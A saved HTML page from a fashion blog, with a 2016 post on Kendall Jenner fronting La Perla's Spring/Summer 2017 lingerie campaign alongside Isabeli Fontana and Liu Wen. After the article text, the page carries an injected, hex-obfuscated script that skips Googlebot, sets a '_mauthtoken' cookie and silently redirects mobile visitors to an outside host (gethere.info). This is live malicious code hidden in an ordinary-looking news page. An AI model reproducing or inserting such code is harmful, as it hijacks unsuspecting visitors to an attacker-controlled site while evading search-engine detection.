

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.modelsblog.info/2016/11/14/kendall-jenner-featured-in-lingerie-campaign-for-la-perla/
body_size: 16034
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>  Kendall Jenner Featured in Lingerie Campaign for La Perla | The Models Blog</title>

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />

<link rel="stylesheet" href="http://www.modelsblog.info/wp-content/themes/v1/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="The Models Blog RSS Feed" href="http://www.modelsblog.info/feed/" />
<link rel="alternate" type="application/atom+xml" title="The Models Blog Atom Feed" href="http://www.modelsblog.info/feed/atom/" />
<link rel="pingback" href="http://www.modelsblog.info/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/css/ie6style.css" />
	<script type="text/javascript" src="http://www.modelsblog.info/wp-content/themes/v1/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, #search-form, .thumbnail .overlay, .big .thumbnail .overlay, .entry-content, .bottom-bg, #controllers span#left-arrow, #controllers span#right-arrow, #content-bottom-bg, .post, #comment-wrap, .post-content, .single-thumb .overlay, .post ul.related-posts li, .hr, ul.nav ul li a, ul.nav ul li a:hover, #comment-wrap #comment-bottom-bg, ol.commentlist, .comment-icon, #commentform textarea#comment, .avatar span.overlay, li.comment, #footer .widget ul a, #footer .widget ul a:hover, #sidebar .widget, #sidebar h3.widgettitle, #sidebar .widgetcontent ul li, #tabbed-area, #tabbed-area li a, #tabbed .tab ul li');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>


<link rel="alternate" type="application/rss+xml" title="The Models Blog &raquo; Kendall Jenner Featured in Lingerie Campaign for La Perla Comments Feed" href="http://www.modelsblog.info/2016/11/14/kendall-jenner-featured-in-lingerie-campaign-for-la-perla/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.modelsblog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content=" v." name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link media="screen" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/js/prettyphoto/prettyPhoto.css" rel="stylesheet" />
<link media="screen" type="text/css" href="http://www.modelsblog.info/wp-content/themes/v1/epanel/page_templates/page_templates.css" rel="stylesheet" /><link rel='stylesheet' id='et-shortcodes-css-css'  href='http://www.modelsblog.info/wp-content/themes/v1/epanel/shortcodes/shortcodes.css?ver=1.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.modelsblog.info/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.modelsblog.info/wp-content/themes/v1/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=1.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.modelsblog.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.modelsblog.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Kendall Jenner to Walk in Victoria&#8217;s Secret Runway Show' href='http://www.modelsblog.info/2016/11/11/kendall-jenner-to-walk-in-victorias-secret-runway-show/' />
<link rel='next' title='Weekly News Roundup: Nov 7 &#8211; Nov 11' href='http://www.modelsblog.info/2016/11/14/weekly-news-roundup-nov-7-nov-11/' />
<link rel='canonical' href='http://www.modelsblog.info/2016/11/14/kendall-jenner-featured-in-lingerie-campaign-for-la-perla/' />
<link rel='shortlink' href='http://www.modelsblog.info/?p=50174' />
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -10px; }
		.et_pt_portfolio_item { margin-left: 11px; }
		.et_portfolio_small { margin-left: -38px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 26px !important; }
		.et_portfolio_large { margin-left: -12px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 13px !important; }
	</style>
	
	<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23539506-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body style="width:100%;">
	<div style="position:absolute;top:0px;left:0px;z-index:-10;"><!--special headers--></div>
			<div id="topheader">
			<div style="width:1245px;">
      <div style="float:left;">
				
			</div>
			<div id="search-form">
						<form method="get" id="searchform" action="http://www.modelsblog.info">
							<input type="text" value="" name="s" id="searchinput" />

							<input type="image" src="http://www.modelsblog.info/wp-content/themes/v1/images/search-btn.png" id="searchsubmit" />
						</form>
					</div> <!-- end #search-form -->
				</div>
								
				<div style="float:left;margin:5px;">
<a href="http://www.ifdaq.com/?partner=MBI" target="_blank"><img src="http://www.ifdaq.com/ads/leaderboard.jpg"/></a>
			</div>
				
		</div>
	<div id="container">

		<div id="container2">
			<div id="header">
				<a href="http://www.modelsblog.info">
										<img src="http://www.modelsblog.info/wp-content/themes/v1/images/logo.png" alt="ModelsBlog" id="logo"/>
				</a>
				
								
				     <div id="networks">
     	<!--<script type="text/javascript" language="JavaScript">
glam_affiliate_id = '1627095195';
glam_logo_type = 'GEnter';
glam_logo_size = '160x24';
color_or_grayscale_flag ='';
glam_logo_color = 'blk';
glam_gs_logo_color = '';
glam_logo_country = 'DE';
</script>
<script src="http://www8.glam.com/js/widgets/glam_logo.js"></script>-->
</div>
				
				
				<div id="header-bottom" class="clearfix">
					<ul id="primary" class="nav"><li id="menu-item-13380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13380"><a href="/">HOME</a></li>
<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13370"><a href="http://www.modelsblog.info/category/general/">News</a>
<ul class="sub-menu">
	<li id="menu-item-13384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13384"><a href="http://www.modelsblog.info/category/general/exclusive/">Exclusive</a></li>
	<li id="menu-item-13383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13383"><a href="http://www.modelsblog.info/category/general/insider/">Insider</a></li>
	<li id="menu-item-13386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13386"><a href="http://www.modelsblog.info/category/general/scandals/">Scandals</a></li>
	<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="http://www.modelsblog.info/category/general/model-of-the-month/">Model of the month</a></li>
	<li id="menu-item-13385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13385"><a href="http://www.modelsblog.info/category/general/various/">Various</a></li>
	<li id="menu-item-13388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13388"><a href="http://www.modelsblog.info/category/general/modelsblog/">Models Blog</a></li>
</ul>
</li>
<li id="menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13367"><a href="http://www.modelsblog.info/contact/">Contact</a></li>
<li id="menu-item-13369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13369"><a href="http://www.modelsblog.info/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13368"><a href="http://www.modelsblog.info/credits/">Credits</a></li>
</ul>
</li>
<li id="menu-item-13378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13378"><a href="http://www.fashionmodeldirectory.com">The FMD</a></li>
</ul>					

					
				</div> <!-- end #header-bottom -->	

			</div> <!-- end #header -->

<div id="breadcrumbs">
		
					<a href="http://www.modelsblog.info">Home</a> <span class="raquo">&raquo;</span>
				
									<a href="http://www.modelsblog.info/category/general/">News</a> <span class="raquo">&raquo;</span> Kendall Jenner Featured in Lingerie Campaign for La Perla					
</div> <!-- end #breadcrumbs -->
<div id="content" class="clearfix">
		<div id="left-area">
		<div id="post" class="post">
			<div class="post-content clearfix">
				<div class="info-panel">
						<div class="single-thumb">
					<img width="186" height="186" src="http://www.modelsblog.info/content/2016/11/kendall-jenner-la-perla-3-186x186.jpg" class="smallthumb wp-post-image" alt="Kendall Jenner Featured in Lingerie Campaign for La Perla" title="Kendall Jenner Featured in Lingerie Campaign for La Perla" />			<span class="overlay"></span>
							<div class="category"><ul class="post-categories">
	<li><a href="http://www.modelsblog.info/category/general/" rel="category tag">News</a></li></ul></div>
				<span class="month">Nov<span class="date">14</span></span>
						</div> <!-- end .single-thumb -->

<div class="clear"></div>

   
    
    <h3 class="infotitle">Tags</h3>
	<div class="tags clearfix">
		<ul><li><a href="http://www.modelsblog.info/tag/ad-campaigns/" rel="tag">Ad Campaigns</a></li><li><a href="http://www.modelsblog.info/tag/campaign/" rel="tag">Campaign</a></li><li><a href="http://www.modelsblog.info/tag/isabeli-fontana/" rel="tag">Isabeli Fontana</a></li><li><a href="http://www.modelsblog.info/tag/julia-haart/" rel="tag">Julia Haart</a></li><li><a href="http://www.modelsblog.info/tag/kendall-jenner/" rel="tag">Kendall Jenner</a></li><li><a href="http://www.modelsblog.info/tag/la-perla/" rel="tag">La Perla</a></li><li><a href="http://www.modelsblog.info/tag/lingerie/" rel="tag">Lingerie</a></li><li><a href="http://www.modelsblog.info/tag/liu-wen/" rel="tag">Liu Wen</a></li></ul>	</div>

	<h3 class="infotitle">Related Posts</h3>
				<div class="related">
				<ul class="related-posts">
											<li><a href="http://www.modelsblog.info/2025/10/10/burberry-showcases-winter-outerwear-with-new-campaign-celebrating-london/">Burberry showcases Winter Outerwear with new campaign celebrating London</a></li>
											<li><a href="http://www.modelsblog.info/2025/09/25/chloe-reintroduces-the-paddington-bag-with-campaign-featuring-kendall-jenner-2/">Chloe Reintroduces The Paddington Bag With Campaign Featuring Kendall Jenner</a></li>
											<li><a href="http://www.modelsblog.info/2025/09/20/spicy-lingerie-ecommerce-where-seduction-meets-digital-freedom/">Spicy Lingerie ECommerce: Where Seduction Meets Digital Freedom</a></li>
											<li><a href="http://www.modelsblog.info/2025/06/23/gucci-unveils-new-lido-summer-collection/">Gucci unveils new Lido Summer Collection</a></li>
									</ul>
			</div>
		
<h3 class="infotitle">Share This</h3>
<div class="share-panel">
		<a href="http://twitter.com/home?status=Kendall Jenner Featured in Lingerie Campaign for La Perla http://www.modelsblog.info/2016/11/14/kendall-jenner-featured-in-lingerie-campaign-for-la-perla/"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/twitter.png" alt="" /></a>
	<a href="http://www.facebook.com/sharer.php?u=http://www.modelsblog.info/2016/11/14/kendall-jenner-featured-in-lingerie-campaign-for-la-perla/&t=Kendall Jenner Featured in Lingerie Campaign for La Perla" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/facebook.png" alt="" /></a>
	<a href="http://del.icio.us/post?url=http://www.modelsblog.info/2016/11/14/kendall-jenner-featured-in-lingerie-campaign-for-la-perla/&amp;title=Kendall Jenner Featured in Lingerie Campaign for La Perla" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/delicious.png" alt="" /></a>
	<a href="http://www.digg.com/submit?phase=2&amp;url=http://www.modelsblog.info/2016/11/14/kendall-jenner-featured-in-lingerie-campaign-for-la-perla/&amp;title=Kendall Jenner Featured in Lingerie Campaign for La Perla" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/digg.png" alt="" /></a>
	<a href="http://www.reddit.com/submit?url=http://www.modelsblog.info/2016/11/14/kendall-jenner-featured-in-lingerie-campaign-for-la-perla/&amp;title=Kendall Jenner Featured in Lingerie Campaign for La Perla" target="_blank"><img src="http://www.modelsblog.info/wp-content/themes/v1/images/reddit.png" alt="" /></a>
</div> <!-- end .share-panel -->				</div> <!-- end .info-panel -->
				
				<div class="post-text">
					<h1 class="title">Kendall Jenner Featured in Lingerie Campaign for La Perla</h1>
					
											<p class="post-meta">
							Posted  by <a href="http://www.modelsblog.info/author/clinton/" title="Posts by Eric Mayer" rel="author">Eric Mayer</a> on Nov 14, 2016 in <a href="http://www.modelsblog.info/category/general/" rel="category tag">News</a> | <a href="http://www.modelsblog.info/2016/11/14/kendall-jenner-featured-in-lingerie-campaign-for-la-perla/#respond"><span class="dsq-postid" data-dsqidentifier="50174 http://www.modelsblog.info/?p=50174">0 comments</span></a>						</p>
										
					<div class="hr"></div>
					
					<p><img src="http://www.modelsblog.info/content/2016/11/kendall-jenner-la-perla-3.jpg" alt="kendall-jenner-la-perla-3" width="800" height="1003" class="alignnone size-full wp-image-50175" /></p>
<p>Kendall Jenner is the face of La Perla&#8217;s Spring/Summer 2017 advertising campaign.</p>
<p>The 21 year-old brunette model who is due to <a href="http://fm.tl/2f0GYpw" target="_blank">walk in her second ever Victoria&#8217;s Secret Fashion Show</a> appears in a series of steamy images shot by legendary photographer Steven Klein in New York under the creative direction of Fabien Baron.</p>
<p>Jenner models looks from the new collection created by La Perla&#8217;s creative director Julia Haart alongside Isabeli Fontana and Liu Wen. Embodying the concept of &#8216;The liberation of every woman from the need to suffer for beauty&#8217; the three women pose against the backdrop of iconic feminist imagery, including a burning bra, a corset and shattered glass. </p>
<p><em>&#8216;Kendall&#8217;s contemporary charisma adds an unmistakable touch to every garment, simultaneously highlighting the modernity and the relaxed, self-assured elegance of each piece she wears,&#8217;</em> Haart said in a statement. <em>&#8216;What we&#8217;re trying to do with this ready-to-wear collection is bring something newer to the market. I think women want a new choice, and what I mean by that is I think women have been told their entire lives that you have to suffer for beauty. Well, I don&#8217;t believe in that, and I would like to give women a new choice,&#8217;</em> she continued. </p>
<p>The campaign images mark a stark change from the brand&#8217;s usual minimalist campaigns and are full of intense colors that focus on the luxury of the silks and the exclusive fabrics. Jenner gives a unique touch to each garment highlighting modernity and casual elegance.  </p>
<p><em>Check out some more images from the campaign below and sound off on twitter @<a href="https://twitter.com/fmd1_com" target="_blank">fmd1_com</a> using the hashtag #lovefmd.</em></p>
<p><img src="http://www.modelsblog.info/content/2016/11/kendall-jenner-la-perla-2.jpg" alt="kendall-jenner-la-perla-2" width="800" height="1178" class="alignnone size-full wp-image-50176" /></p>
<p><img src="http://www.modelsblog.info/content/2016/11/kendall-jenner-la-perla-1.jpg" alt="kendall-jenner-la-perla-1" width="800" height="782" class="alignnone size-full wp-image-50177" /></p>
<p><em>
<p>Follow Fashion Model Directory on <a href="http://www.pinterest.com/thefmd" target="_blank">Pinterest</a>, <a href="https://www.facebook.com/fashionmodeldirectory" target="_blank">Facebook</a>, <a href="http://www.linkedin.com/company/fmd---the-fashion-model-directory" target="_blank">Linked In</a> and <a href="http://www.twitter.com/fmd1_com" target="_blank">Twitter</a>! </p>
<p></em><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
					
															
										
									</div> <!-- .post-text -->
				
									
		<div style="height:330px;width:860px;float:left;position:relative;text-align:center;">
		
		    <!-- MarketGidNews Start -->
<div id="MarketGid12380" class="news-block-magick"><center>
        <a href="http://fem.mgid.com/" target="_blank">Loading...</a>
</center></div>
<script type="text/javascript">
    var MarketGidDate = new Date();
    document.write('<scr'+'ipt type="text/javascript" '
    +'src="http://jsn.dt07.net/m/o/modelsblog.info.12380.js?t='+MarketGidDate.getYear()+MarketGidDate.getMonth()+MarketGidDate.getDay()+MarketGidDate.getHours() + '" charset="utf-8" ></scr'+'ipt>');
</script>
<!-- MarketGidNews End -->

<script type='text/javascript'>
var _CI = _CI || {};
(function() {
var script = document.createElement('script');
ref = document.getElementsByTagName('script')[0];
_CI.counter = (_CI.counter) ? _CI.counter + 1 : 1;
document.write('<div id="_CI_widget_');
document.write(_CI.counter+'"></div>');
script.type = 'text/javascript';
script.src = 'http://widget.crowdignite.com/widgets/1940?_ci_wid=_CI_widget_'+_CI.counter;
script.async = true;
ref.parentNode.insertBefore(script, ref);
})(); </script>
<div id='widget_powered_div' style='width: 850px; background-color: transparent'><a href='http://crowdignite.com/account/1726' style='font: Verdana; color:#A78F5F;' target=_blank>more...</a></div>

	</div><!-- end .entry -->	
				
				
			</div> <!-- .post-content -->			
				
		</div> <!-- #post -->	
		
		
		
<div id="disqus_thread">
    </div>

	</div> <!-- #left-area -->
	<div id="sidebar">
	<div class="widget widget_categories" id="categories-2"><div class="widgetcontent">
<a href="http://www.ifdaq.com/?partner=MBI" target="_blank"><img src="http://www.ifdaq.com/ads/rectangle.jpg"/></a>
</div>
</div>
	<div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3><div class="widgetcontent">		<ul>
	<li class="cat-item cat-item-959"><a href="http://www.modelsblog.info/category/book-review/" >Book Review</a>
</li>
	<li class="cat-item cat-item-2150"><a href="http://www.modelsblog.info/category/business/" >Business</a>
</li>
	<li class="cat-item cat-item-1298"><a href="http://www.modelsblog.info/category/general/celebrity/" >Celebrity</a>
</li>
	<li class="cat-item cat-item-2609"><a href="http://www.modelsblog.info/category/editors-pick/" >Editors Pick</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.modelsblog.info/category/general/exclusive/" title="Exclusive news, gossip, headlines and information for fashion and fashion models">Exclusive</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.modelsblog.info/category/fashion/" >Fashion</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.modelsblog.info/category/general/insider/" title="Insider reports and statements about the latest in the fashion and modeling industry">Insider</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://www.modelsblog.info/category/magazine/" >Magazine</a>
</li>
	<li class="cat-item cat-item-2087"><a href="http://www.modelsblog.info/category/make-up-2/" >Make-up</a>
</li>
	<li class="cat-item cat-item-377"><a href="http://www.modelsblog.info/category/model/" >Model</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.modelsblog.info/category/model-of-the-day/" >Model of the Day</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.modelsblog.info/category/general/model-of-the-month/" title="Model Of The Month as calculated by press attention and public popularity!">Model of the month</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.modelsblog.info/category/general/modelsblog/" title="News and information related to ModelsBlog.info!">Models Blog</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.modelsblog.info/category/general/" title="Up-to-date news and information for models and the fashion industry">News</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.modelsblog.info/category/general/scandals/" title="All the latest model scandals and gossip about your favorite scandalous models">Scandals</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.modelsblog.info/category/general/various/" title="Off-topic blogs and news for models and the fashion industry">Various</a>
</li>
		</ul>
</div></div><!-- end .widget --><div id="rss-3" class="widget widget_rss"><h3 class="widgettitle"><a class='rsswidget' href='http://www.wwd.com/rss/2/news/shows-reviews'><img style='border:0' width='14' height='14' src='http://www.modelsblog.info/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href=''>Recent Fashion Shows</a></h3><div class="widgetcontent"></div></div><!-- end .widget -->
</div> <!-- end #sidebar --></div> <!-- #content -->
			
<div id="content-bottom-bg"></div>
			
		</div> <!-- end #container2 -->
	</div> <!-- end #container -->		
 <!-- alt ads space<div style="width:20%;float:left;">
  <script type="text/javascript" language="javascript" src="http://www2.glam.com/app/site/affiliate/viewChannelModule.act?mName=viewAdJs&affiliateId=1627689116&adSize=160x600,300x600"></script>
 </div>-->
 
<div class="quicklinks">
    <div class="quicklist" style="border-left:4px solid #ccc;">
        <h3><a href="http://www.fashionmodeldirectory.com/models/">MODELS</a></h3>
        <ol>
 
<li><a href="http://www.fashionmodeldirectory.com/models/Gisele_Bundchen/">Gisele Bundchen</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Kate_Moss/">Kate Moss</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Natalia_Vodianova/">Natalia Vodianova</a></li>

<li><a href="http://www.fashionmodeldirectory.com/models/Rosie_Huntington-Whiteley/">Rosie Huntington-Whiteley</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Heidi_Klum/">Heidi Klum</a></li>
									
<li><a href="http://www.fashionmodeldirectory.com/models/Adriana_Lima/">Adriana Lima</a></li>

									
